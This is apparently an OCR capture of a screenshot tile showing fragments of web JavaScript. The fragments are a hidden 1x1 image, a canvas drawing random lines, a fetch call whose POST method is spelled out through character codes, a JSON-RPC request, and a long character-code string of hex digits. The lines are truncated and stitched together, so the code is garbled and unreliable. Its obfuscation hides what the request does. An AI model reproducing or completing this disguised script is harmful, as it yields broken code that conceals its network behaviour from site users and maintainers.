
a8a49467c2466f871ceafb
13
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i